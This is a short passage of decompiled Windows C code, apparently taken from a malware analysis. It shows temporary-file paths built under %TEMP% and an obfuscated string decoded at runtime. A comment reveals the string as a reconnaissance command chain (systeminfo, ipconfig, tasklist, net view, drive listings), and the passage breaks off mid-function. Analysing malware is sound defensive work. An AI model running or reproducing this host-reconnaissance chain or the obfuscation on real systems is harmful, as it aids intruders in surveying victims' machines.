 38 memset(&v15, 0, 0x103u);
39 v22 = 0;
40 memset(&v23, 0, 0x206u);
41 FileName = 0;
42 memset(&v21, 0, 0x206u);
43 v24 = 0;
44 memset(&v25, 0, 0x206u);
45 GetEnvironmentVariableA("TEMP", &Buffer, 0x104u);
46 sprintf_s(&DstBuf, 0x103u, "%s\\tmp5b7336d1ea4b48d78a03bcc69128094d.log", &Buffer);
47 sub_402880(&v22, (const char *)L"%S\\tmp5b7336d1ea4b48d78a03bcc69128094d.log", &Buffer);
48 sub_402880(&FileName, (const char *)L"%S\\tmp5b7336d1ea4b48d78a03bcc69128094d.piz", &Buffer);
49 sub_402880(&v24, (const char *)L"%S\\tmp5b7336d1ea4b48d78a03bcc69128094d.en", &Buffer);
50 memset(&v26, 0, 0x400u);
51 sub_401050(
52 "mOHHLV1OZxIZc-d07quLQeMvcZu4nEnmg7BODkyx7385CmwXLmVk1Tk_tcitsW0MA-KctnhLGdGkFPhre6Oej_4EAv6KGH4OSktxEyeq4FfHGlQ",
53 (int)&v26, // "systeminfo&ipconfig -all&tasklist&net view&dir c:\&dir c:\users\&dir d:\&dir e:\"
54 111);
55 if ( sub_401430(&DstBuf) )
56 {